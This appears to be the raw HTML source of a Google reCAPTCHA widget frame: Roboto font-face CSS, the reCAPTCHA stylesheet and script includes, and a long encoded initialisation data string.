  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QqPdb7sbuS_XF7lpASrrBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QqPdb7sbuS_XF7lpASrrBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QqPdb7sbuS_XF7lpASrrBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnnrDgcOCw5LDscOFwrFaI8OHLiNneF8qHBnCnkvChzHCmWHDlWAKJsKCAMKRwonCrwPDrXbDs8KDSiPDssK1LcOOwpTDmsKwb8OdDcKmw6EhIUkLw7PDinfCkMKBw6DCnxPCgmbDhRBsw7HCu8ORwp4JdMKow7nCrTvDicOtLgjDisO7wqQsfwdBHcKlF1Nuw6J/fMOywr/CosKAIcKJw6zDkMKZwrzCtgxgwrRTwoYPw4/CpMOkTErCmkbCq8KZdyMcwqBTwpdyCMKuRRcbwqHCusOIw4k6MwgEecK0S8KdaMKZah81w6JIw4RZd8KmRcOdP8ODcsO8w7R7w7nCrMKjw7PCoWYgMsO3w7YQw7vCscK9wq82woJLNlltXsOvw703w6EaWArDsmPDv8OUDirDhcOEwprCrTDDvwRKcAoQHETCt3/CicKhdjVdwr3Di8KjMgcfFMOeInEewpBjw6hhJcOFw6vCtAwlwqwgMVPDpT3Dj8OTw5khJ8OPbcO5wpMVXSTDoMKBwqTDr8KPw67CisKhYTLCicKVBcKlw7AwZldwHRTCgsK1w4DDlsKLwq/Djyt/M31JSzLCjcKLRcOORMK4w7DDn8OiwrVBfsOmdcKWw4XDhMOVwoDClzQNMcK0FAsUD8KLw6sWbsKdSMKPw6bCmcKgRzJdKGbDkMOvZcKWHmMtW1vDsMOuGVFtIGswwqlyw4M8L8OOwopKw4/DsSlZUHzCusKdw6E/[base64]/[base64]/DggkqUwfCtsKlSG7ClsOEw5llEy9FR3jDnGrChcK5w6XDscKmJMOPw4www7bCm8KtK8O4ccOsHkEqw7Z3BMOJwpxEw6nCqgjCn8KrN8KpwpXCq3zCpWzChcK5TlFnwpksVQrCumzDqRzDtsKUUAFjwrHDiWHClsKAw5rDtcKZCRVRS8O7wr/[base64]/w4fCn8Ohwql9wpBhWzgpVRhAfwvCjkY9ZcOjw57CrSEZSizDhiQ/bsKHw6zDnsKDSsOJw6dlw6khwpnCjw9jw5JkLBJrVXlWNsO9BcOSwq5kwrjDqMKwwpZgPsK4wodFFsKqwqEoIT8hwoBhw6bCkMOkIsOcw63DtMO6w7jCt8OAeFoPLi7ClGZMMcOQwr/DlzXDjnnCjBTCrcOewqYrPSvDkXLDuMKzZcOFw5srw6YMw7jCq8OawodoRwLCjBBdSR0dw43DucKbEMKTwr7DszpxwolQGiXDtMKmUMK1C8KrOcKVw5nCtjJdw7jCmsOpwqtNwrHDuk/[base64]/Cg8KKWFPCvcOsF2bDrcOSQlRYXVpOwpjDsTccwqIaw4VDw7A4w5RLRzjCjEkqHcOvw7bChsO3TMKPVCjDhFcbw6kAwr/CjsOOQW5xw7DDrMKQEWLDu8KJw4DChULDoMKjwqQlG8K+w6BBUALDusK7wojDvAfCuRTDisOwOHPCq8OOfVPDhsKFw6cQwrPCpht0wpDCuXrDvhnDpMO8w5fDoVcPw6PDjcKfwq/DsVLCssKHw7LDqsOvW8KqHzYTN8OlSGRKGGQNw7hvw4zCpxXCtWzDuMO+MTzDiz/[base64]/B8K4ClrDuibCgSg0AnjDlFF8EsO+AxXCusOnwp1NSGfCjmXClxnCm8OwPsKrO8KIwpvCrcOYwrwbDEdtwpLCi8OuAMOABD8Mw7kbw4DDtwQ/w6XCl8ONwq7Ck8OYw5Q6K3NCG8OKecKzw6DCrcKNAzvDgMKAw7A8dMKEwowFw7YhwozChMOXMsKtKGJyU8O2WR/DlcKyAmM/[base64]/Cm8OOD2jCojNrc8OJwpEpRsKaw6fCpToGw4LCmMK0GRhlwqM/RcOWcMOGwr1qCxHDlT98M8ORPwrCgsKKK8KAQ3vDjXHDsMO2ZgYWwqBzwpnCig/[base64]/CqMKIw4BIw7jCrAAJA8KHw65RCwHDlcOKS8O6MHXClGUhbENII8O6ZsKaw7IkVMKNwpHCoVA5w57Cq8Obw7/DhcK2wr/CssKuQcKYWsKlw71zXsKyw7xTBcOcw67CrsK3UMOYwo8YK8K7wpt8wqrCmcKPE8OtWFrDrQsQRMKSw5k9wot2wrV1w6ZVwoPCozBCRsKFL8OvwqRKwrjDmMOWVcKSTXDDqcKewo/CqMKtwrBhM8Knw4jCvgsACsOew68majcXacOlw4xEM0E1wqcuwqEwwrDDhMO2wpZMw5Vwwo3CnDRdC8Kiw4rCoMKRw7rDvwzCmcKzGVklw4Uda8KHw6N7Nk/CtRLDoQsmwrvDnXvDn3zDnMOdScOewod3wpTCoW/CuG3DncKqCj7DhsOdAMOFw6PCnS5ICFzDvcOROH/Dvityw6XCoMKGDFPCgcKZwq8fwq8eJ8KHLcKPV03Cm2zCphAnw7lmTlnCosK3w5HCv8OLw5TCgsOYw6cFwrJhwozCksKkwp/CncOTw4Uowp/CuQvCgmRcw5TDssKhw5jDicOqwqfDusKxDkvCtMKYYAkmLsK1NcKYHiPCnMKnw49iw6rCvcOXwrHDlE1fV8KtMMK/wqnCncKVMxLCjg5iw6jCvcKewqvDhMOIwqcNw4UawpTDgcOQw6bDocKJB8K3ZhHDkMKVKcKNVGPDt8KuFlLCusOkWGDCuMK2O8OFNMOPwpIhw6cVwqdzwr3Dih/CocOjUMKcw7LDlgnDr0AcPxTCu3EWc3/DhgTCk1TDmG7DnMKBw4dfw4fCoMO2wq0Aw4QjeFo8wqQrOcKzTMOXIsKPwqkZw64fw5jCkhbDjMKIYsKgw7zCncOEw6RMaEXCnR3Cu8OcwpbDuy0fWyt9wqhyFMKfw7U6cMKlwpkXwo5LSMKAOhtaw4jDlsKkBsKgw7dnfkHCtl/[base64]/wpceHsO/wofDuSfCnsOdZzEjczI3w5rCsT1zwqTDkjR2XcOnwohyV8KWw4/Cl0TCiMOvw6/[base64]/DgjzDksKVwrPDn3/Ck8OVIxoQFUrCkcKZw5TCscK/X8OPfMOZwrXDthjDv8KCLRbClcK6GsObwpzDsMOrUxzCoiPDl2nDhsO/AsOyLMOyBsOPwrcpSMOvwqXCmMOZYwXCqhQawq/Cl3EhwrVZw5XDq8Kzw68zKcOZwp7Dm3zDu2PDn8KvP0ZmScOKw5LDqsOGIWtKw5XCtMKuwoJqE8K6w7DDoXhqw67DvysEwqrCkxo/wq5JMcKTwp4Iw4FjecOLRVzDuCB9YcOGw5nCpcO/wqvDiMKvw7E9SjXCu8KMw6rCtzcXScOcw6lIdcOrw6BYdsOHw5TDsBpCw6AywrrChyUaQsKTwrfCsMOjLcKvwrTDrMKISMOJwpHCnxdzVzEDUjDCvsO0w619E8OKCll6w53Dv2jDnyHDv1ErQsK1w7NAcsKcwpJiw4bDiMOuKUnCvMKqV3zDpV/CmcOnVMKfw6bCiwcPwqbCksKuw4/[base64]/[base64]/CpMOlc8KGw4XCrMO9wqhSC8OOwrXCg8KcdcKcei/Du8K1wo/Cmz/DjzbDrMKkwq/[base64]/Mg3CnsKnfMOBwoLDvAkKGcKCwqlAwqcyw7J2wp0vO0jDtRDDp8KqYMOgw7oMesKEwoPCjMOEwpYVwr9IZDwSwpTDnsOgCCFpChDDg8OAw5wnw4YYBWEhw5DCjMOFwqzDt0bDi8Olwr9wKsKaYFZ8IQVAw5TDgF/CqcOMfcOswqwnw55Gw6lqSl3Cv0JRBE1fc3fCsDLCuMO2wowhwpjCosKSQcOMw7oqw5bDi3XDpC/DoXF6bWBGOsKjB2Ryw7fCk1JQb8KWw6UkHF/CtycSw4NJw6E0JjjDjGIJw5jDtcKwwqRbKcK9w4AMKB3DjBtcPHtPwq7Cs8Kgb343w7LDm8KywprClsOJCsKUw67DhMOEw4pNw5XCmMOyw7Q3woDCtcO2w7LDnwBkw47CsRXCmMK/M0bCqRHDiwnChQlGFsOuIlvDq09lw4F3w4dywrLDqCAxwr5HwrfDrsOVw4Jtwq/[base64]/DkU3DjHYKw5VoZsKbbAF0wqTDlMO9YlcQQQLDgsKUM1jClXPCv8Kea8OpVGQ4wphSc8KqwpDCmihLCsO+IcKPMEnCvsOzwpJSw7DDgD3DisKMwrBIL3AKwpPDu8K0wrt3w7RpO8O0fRR0wpzDo8KzJGbDtBbCqiNXRsKQw6tWNsK/bUItwo7DmgRxF8KFecOBwpHDocOkK8OvwrLDikDCj8O8KEpbaRMHCV7DvyHCtMKfBsOKF8Kqdk3DmVkDciQ6AsObw5o6w5TDkw4VCk06N8OZwpweHnt/[base64]/DpUTClMKWworChcKqwr5pwr94eVZvwrLCpBNgS8K9w6XCnMKiTMO6w5nDnsKpw5QXUnV2MMKAO8KAwrMeJsOONcOCLcOww4PDmlLCg1TDjcKRwrLClMKiwrJjSsOawqXDv3gEChbCrwYywqYVw48hwpXClWbCscOFwp3DgVNRwpfCrMO3ORLDj8OOw5J/[base64]/[base64]/CrVLCv106woxlS8KeLMKIBWXDosKWwp8iwop8dlfCi3jCucKuPxlyEyglLF/CsMKQwokBw7rCjsKLw4YMOyUhE0cVW8OZMsOYwpJ3WcOXw4VSwpMWw4XCnBzCpzHCssKEGlA6w6TDshpSwoXCg8OAwokVw79UJ8KvwqcxFsKzw4ohw77Du8OkfcKWw6vDvsOGT8KdDcK+cMOpOQzCriHDsAFlw7fCkwheEV/[base64]/w6/CrcOHw7VNNMKSfsOAWcKyTkHCoXXCjD94w63Dq8OlXjljVCDDqAAGDXnCl8K+bWHDmg3Du1nDpVELw4w9LTHClsOBf8Kvw6zCssKTw7fChWEbCsKZGmDDs8OhwqjCmS/DgF3Cu8Ogb8KabsOcw7oGw73DrRg9HnpPwro5wrRkMVp0VnBCw6YRw4xpw5XDp3gJIHPCgcKhw4hSw5Esw73CkcKvw6DDt8OIFMOieiQpw6NWwrIgw6cow7Ivwr7DtT7CkWzCjsO+w4JnE21Wwr3Cj8KYLcOHcXVkwoIQO1oqF8OAYREOS8OLEMOtw4/DksKRT2PClMK+ejJAAGh+wq/[base64]/DmBPDk1V7w5nDrQwuw4B7MElZw4PDiRLDssKAUBJ1ehXDlE/Dq8O3PHLCp8Kiw6lECA0xwp8eUsKbK8KswpQJw6MtT8OhVsKEwpZ9w63ChUzCosKOw5ckQsKXw7ZTfEHChHxcGsKiT8OXAMOaAsKqZTfCsi7DnQ7ClUbDgm7Cg8Oyw5hNw6MLwojCmsOaw7/Cjm45w4EUIMOKwonCi8KTw5TCngo6NcOdesOlwrwHOwPDjMKCwqIXFcK2bMO4aVLClcK8wrE7MHgWcjfCmAHDgMKINwHDtnomw4zDjhLClQrDhcKVM1bCokbCkMOBQ1s2w74Fw5M8O8OQZkgJw4TDvSHDg8OYbELDg1/[base64]/[base64]/DmcOmWzgGX8Kxw61/w4jDoHPDlMOdK8KKWR3DtFbDjsKzFcOuAWUqw6QyXsOKwrQBJ8O2Fix8wqfDl8O0w6dWwpYfNmbDuHB/[base64]/XDPDiHLDrzdzwr7CgcKrBsOIUR9KWUTClMKOO8OkK8K1EVXCqMKTDsKRRDfDuwvDr8OhOMKQwot0wpHCt8Oow7bCqDxIJk/Dn0IbwpfCtsKLQcK3w5fDrTvCncKqwq/[base64]/Sk91w7HCgk0pc8KWw43DtcKsw4LCl8KqccKHw6TDnsKCKcOkwovDrsK4w6DDvn4PWGQow5zCnjzCk34dw6s8NBB/wo0HZMO/wqoywqfDpMK3CcKCSltoZXPCpcOzMydWUMOuwoRsIMO2w6nDhmh/XcKmO8KCw57DhkXCvcKvw7A8JcKBw5nCpAp7wqHDq8OYw6IFXDxOZMKDaCDCqgl9w6MMwrPCpi7CiivDmsKKw7NXwr3DlGLCp8K5w7/Con3DnMKrfsKpw60TcC/CpMKVaGMxwpNnwpLCssOxwrrCpsOuccK5wrdnTATCnMOge8KsQ8OOVsO6w7zCkTvClMOGw7HCgUw5E28+wqQTZAfCk8KwLnRqEFJGw6pCwqrCvMOmMBHCjsO2NErDhMOBwonCp2bCq8KeRsKuXMKRwq9kwqQlwojDtA/DrG3CtMOVw7JlRTIoNcKBw5/DlQfDmMKEOh/DhyEIwqTCtsOiwqI+wqPDtcOUwpvDu0/CiU4QDGrCtQF+FMKncsKAw44KU8OTTsOhBR0jw7PCgsKjPCvCp8OPwrUDCizCpMOIw6skwq4DJcKIXsKSAVHCkQhTbsKkw4HDqTtEfMOTRsOww4I9ZsOHwp4URXsHwpVtByLCv8KHw6lvSVXDgFdseUnDnSBYCsKDwp3Dohc/w7nChcKHw5oOVcK+w6rDtcKxN8Ocw6TCgDPCigF+eMKwwr98w51dPMKSwp03TcKOw5vCuDNVBhrDgQoyGFxYw6XCiX/CqcKvw6LDjW0CPcKvPl3CjlzCiQPDh1/CvQzDjcKew57DpiBBw5EbHMOKwpjCmk7CusKdUMOgw6bCpHg9bxHDi8Ofw6rCgFMGDEDDh8KQQsKmwrdawpnDqsKFcX7CpUbDhjbCi8KxwrbDu3tlcsKSM8OyK8OGwokQwr7Cgh7DvsK+w7p5DcKRZcOedMK5UMOhw79Ew4Upw6MufsK/wrjDtcKYwopIwq7DpMKmw75Bwo1BwrZjw6LCmAEMwp1BwrnDrsKAw4bDpxrCsBjCkSjDp0LDusO0woHCi8KSwq4YCxYWOxJwYHzCqBbDg8OTw7PCq8KXQcKwwq1rNzXCm24GRwPDqwhUcMOUGMKDGBrCuVTDtATCmVvDmT/CpMOWL152w6jDosObeWTCjcKjdsOUwrVdwp3DjsOAwr3Ct8ORw5/CtMOyT8OLalDDmMKiYC07w5zDhz/CqMKjB8K4wrZ4wqPCqMOIw4spwqHCkE4UPMODw7keDUQMXGUfb008Q8KPw45YdA/DrEDCqVU9GHzCusOdw4lPak9swo4BGkNkDTdWw4pDw7tSwqA/wr3ChCXDi3bCtA7ChyzCqBFqDgJGcVbDvElPJsOGw4zDm2bClMO4e8O1YsO3w77Dh8K6csKMwrluwrDDmgnCn8OFTTISVmM/[base64]/CrsKqw7/CujrDtxYTw4XCr8Klwro1w6bCpcKnf8OeLMOQw6/[base64]/[base64]/[base64]/[base64]/CnMOjHT/DrhvCuMOeNiB2w7Fvw67DvcOQwplfHSDCsMOwG1RJPkE7ccOuwrRWwr9tJDYKw7lww5rCjMOIw5XDl8OEwpRJcMKZw6x8w6/[base64]/DpQ/DhcOeSTQZw4fDkybDgsORNMO/A8KYw6DCusOaDMKuw7/CjsO4McOJw6XDrMKtwovCocOufC9cwojDsgfDo8Okw41ba8Kfw6haesOWL8ORHTDCmsOEAcK2VsOcwpE2ZcKlwobCm0AgwpczHG5iV8OOVg3Cvn8qHMOfZMOAw7PCpw/CkEbDs0kbw57DsElvwr/DtAJRIz/DmMOKw6cCw69dJjXCpX1dwpnClmA/GkTDpMOGw6DDvgxUN8Kmw7REw7rDgMOBw5LDosOsCcK7wpslJ8O3DcKwbcOaGH8pwqjDhsKWMcK6WzYbUcKsEgHClMK+w7EBBQrCiQzDjAXCksOJworDvEPCknHCj8OIwpN+w5dlw6diwrnDvsKjw7TCmWdfw6N/[base64]/CjirCmsOQeCQYwrTDgBcebkdaVkM8TjPDpidFw7kew60HAcKCw5VQXMKURcK/wqhZw40RUSBKw4HDrmROw4UqA8Ouw70WwoTDgUzCnxsedcOSw41MwpppfMK/wonDuQPDoSnDk8Kiw4/[base64]/Ch1V5RsOtIMOtBzPDkAQjPcOsNzHCnkPDvxYlwphmYHrDhAFEw44VaifDlmrDi8K2bkTDvhbDkj7Dg8KHFVYJNkQwwrdswqwKwqhbSQ1FwqPCisK/w6TDlBg+wrQZw4jDtMKvw5luw7LCiMOXY3QpwqB7Ui9kwonCglFkUsOmw7fCqEJRM1TChWkyw6/Dl3I4w63Cp8KoJh9rZE3DqRfCqk8cMm5Lw71DwpwhNcO0w43CiMKeWVUBwp53XQ7CjMKewrE8w78iwofCnnbClcK1BzvDtBJabsOIZyjDhC8TRMKywqFkKiFtWcOqwr1tIcKMC8OkHmdvC1HCusOgbMOCb3bCm8OWAhPClAHCu2gPw67DgFQwQsO4wrPDi1UpOxkqw5/DrMOyXis8DcOUEcO1w4/Cn3XDmMOHacORw69/w67CtMKww6zDv0PCmn7DlsOqw7/[base64]/CvTrDj8OiLcOzwokHwrHCncOEwp3DsMK0e8O5w4/ChXZdcsOLwo/CkMKNPgzDmhItQMOhHUAww67DscOOWnnDiXciDcOEwq1vRy9GUj3DucOgw4VaRsOFD3PCoCHDpsOPwp1CwpMowqvDr0vDmF02wrzDqcKpwo9hN8KmDsOBHi7CsMK7PlcZwqIXH1Q+ShDChMK5wosKZE14LMKLwqzDin3Dn8Kdw4Vdw7dDwrDDtMKSXVw1UcKwBE/CnmzCgcO2w4QFaUHCncOAT0XDpsOyw4VVw5Zbwr12PG/DiMOtPMK/ScKcRC1CwrDDkgtJDQnDgg94CMK+Ui13worCpMKIH3PCk8OHEsKtw7zCnMKaHMO8wq8GwqvDu8OjA8OKw5jCsMONR8O7B1/ClhnCswo9EcKXw7jDosOkw4F7w7A7dsK4w7hkFjTDv0RuFsOfRcK1Sw4ew4JKX8OwcsKRwpXCj8K6w4RsZBPCqcOswrjDnQ7CvQPDr8ONS8Kawq7DmjrDrk3DgjfCkFIQw6hKWsO6wqHCnMK8w7xnwoXDmMOtMikpw44ud8OfQE5hwqsew7nDkGpWXX/CqQ3DmcKiw4pOIsKtwpQvwqEZw5rDqcOeKl91w6jCsmgSLsO2YsK+GMOLwrfCvUoKQMKwworCosOQPxJZw5jCq8KNw4RoUMKWw4fCuGAyV1fDnQjDscO3w5gRw6LDssKbw7TDrT7DrRjCokrCksKaw7Rbw68xasKzwpYZFgEvLcOhImgwPsOuw5RZw7/DvAzDklfCiHPDjcO3wqXCrn7DgcK9wqfDl2DDrMOww4HCnHoRw6cQw45Vw6IVfn0rG8KPw6wsworDhsOjwrXDssKLYjHCvcKIbBdyecKwc8OHVMOnwoQFNsKPw4hKFxHCpMOPwqjCpUdqwqbDhD/DvF/Cqxk9BlYwwp/CvljDn8KdXcOLw4lcKMKvbsOKwqPCnxZ4F3psWMKtw5ItwoFPwohEw7rDqhXCnsOsw442wo3DgQJNwooCL8OUZGXCmMKgwoLDtx3DpsO5woXCvgBjwqU5wpATw6ZDw64JccKAOEDDomjCrsOWZF3ChMKowqvCgsOQFhN8wqHDgjlDRy/DpGrDrU57w5pCwqDDrMOdKRpBwpgEQMKJQBbDtUV8dMK4wo3DsCfCsMOlwpw9WU3Cjnl0SnXCnwYmwp7Cl3FEw4fCisKpcEXCm8Orw7PDigVlB08Sw6tzP0fCsWAuworDvcKxwqrDoBfCpsOlYnPCmXbCnlBFOC0Sw5YGY8ONLcKgw4nDt0vDtWnDiBtec30/wpEFXsKwwrdUw6R6Yl1FF8ODe1/CtsOBdnU9wqbDvk3Cv0vDpBLCg1t5QVIuw5RQw4HDrEjCuznDksOLwqEOwr/[base64]/[base64]/Cq2DCu3VuQcK9w697TMOswq0uRHrCjUYjw7XDicK1DMKGU8KYC8Osw4LChMKlw70UwqBORcOfaUnDmWtyw73DrxfDkwtYw4YgQcKuwp19w5/CosK6wq1FZzJYwrjCjMOuVXfCscKlasKrw5UEw7o6DMOsG8OWPsKAw6IzW8OKAmjChkNRGV9+woHCuGwHwoXDl8KGQcKzK8O9wovDtsObNVPDl8K8X0cwwoLDrsKzIMOeBjXDgMOMfSHCpcOCwqdzw4oxwqDCmsKGA0kzIMK7JFPCijQgC8OBTTXCrcOMw78/dTHDnWfCilXCjSzDmAh2w45qw4PCg2rCgz8absOnfSUQw4LCoMKxFnjCri3DpcO4wqQNw6Ezw4cBXiLCgiLCqMKlw6Fkw50GZ3I4w6I3F8OGT8OdT8Oowqhuw7jDpwlvwozDtMKKRxDChsKJw7ltwqvCocK6D8KUY1rCu3rDrT/CvUXCtB/Do0N5wrRMwqHDisOhw6U5wrg4J8OkLDZaw7TClsOww6XDm29Lw4BAw5zCg8OOw7hcYXPCs8KVdMO+w5Etw6jCl8KsTsK7K29Fwro7Gn0Fwp/DoWnDsiDCtsKQw4lqC3LDq8KCCcOhwr1rCUrDnsKoeMKvwofCvMKxesKNBTEuFcOBNhA/wq7Ch8KjNcOww4I0KMKzOnMOF21OwoMdQcKmwqLDjXPCrBzCuw8UwqLDpsK0w6LDvsKpWsK4e2J/wrYlwpAIY8KRwohVCC43w7hnOQxCHsOkwo7CgcONa8KNw5TDhjXChRPCsAvCoABjXMKuw549wr8xw7QBwqEdwr/Dpg/[base64]/CmcKvwrYaw57CmMKUw6o7PHk7eMOtw53DoQ1nMsOjaxE6Lw44wo1QCMOVw7XDsk9pEX5ADcOIwqIIwrk8wozCp8O2w6REZMOjYMO6NXLDrsKOw7JcfsKZCjBiQsO/bC7CuQJIw488FcOJQ8OiwqBcSw0zZ8OJDg7Do0VhcC/Cil3CvDZrTsO8w7rCqsKfdQR0wpUbwoRSw7F5azwxwqMewqDCvx7DgMKDeWQvF8KIEGUvw589WSJ+IApFWyAEEsKxf8OGc8OMJCzCkDHDg2xuwqsXDRMtwpTDjsKLw7XDv8KsdHrDmjRDw7Vbw51JF8KqUUTDlHIHccO8BsKzwqnDjMK8ECpEOMO/bFt9w53CrHoHN3lfcEBQeGIeKsKPK8K4w7EQGcOvUcOjFsKMXcOjO8OcZ8KpNMOdwrMSw4AVFcORw6pkEC8/G0QmMsKVeTpWA042wr/Dl8O9wpNhw4Nsw5ISw5R9Kidff2HDrMKEwrNiTlTDgcOmZsKjw7nDvcOTSMKlEj3DqBrCsn4Iw7LCusOzbHTCk8OOVMOBw5wsw67CqREewooOCloKwqDCuF7CnsOvKsO1w5fDtcOOwp/Ckj3DicOAVcOzwpokwqvDiMKFw5HCm8K0ZsKlXGR7bsKRMxDDhD3Dk8KDNcO+wpHDlMOGOyE/[base64]/FMKPQsKxMDEKBcKkwo87w5vCu8OGw4h5KD7CksO0w4bDtxRqGk45wpjCvTkvw6PDqjHDtsKKwpYOJSjCusK/AiHDpcOBVBXCgxXCgnBscsKIw4jDtsKxw5ZuL8KqfsKwwpA5w7rCrE5zVMOiQcOOSQchw5vDqllKwpYGLcKdRMO7EkHDrhIeEMOPwqTChDrCucOQdcOVZFM8AmAHw4hYKzTDmWQ0wofDtGPCn1FZGzbCni/DisOcw584w5XDtsK+FsOIQBFlXMOrwo0bO1/Ci8OuEsKkwrTCt1ZjMMOfwqsSZMKUw7sHR3tzwrBUw5HDr0ldf8Orw7jDqMOGKMKzwqtFwoVywpJ9w5BlDj9Uw5TCmcOtDHTCsDgoC8O1FMOPbcKEw5peV0PDrcKawp/DrMKow5DDpmfCiB/[base64]/wqtPwodQw4czOMOzXcOGw5vCm8KiwpHCrsOhwqJGwo/[base64]/[base64]/wpZ6ZcOewqHDmsKXGAbCkzXCvMKPw6Zvwp5Vw7BsLXTCrTNww40zLADCssO3QcOHQHzCnFgeBsOawocfY0w4PcO4wpXCqgs/w5DDl8KFw5bDmcO9PARERsKiwonClMOkdADCpcOxw6/CqwnCpMODwr/CucKrwotKLSjCkcKWRcOwQzzCpMKkw4fCiS0OwqTDiFQrwrbCrAAVwo/ClcKDwpdcw5wzwr/Dj8K6ZMOvw4fDuDFBw7MlwrFaw6TDi8K+woMfwr0wE8OaNgrDhnPDhMOlw6Ufw647w6MYw45MQQ5wVMKsA8KLwoQiO07DsjfCg8OISCE2AsKoK2V4w5ocwqHDsMOqwovCtcKVDMOLUsO0TTTDocKpK8K9w6nCjcOGHMOQ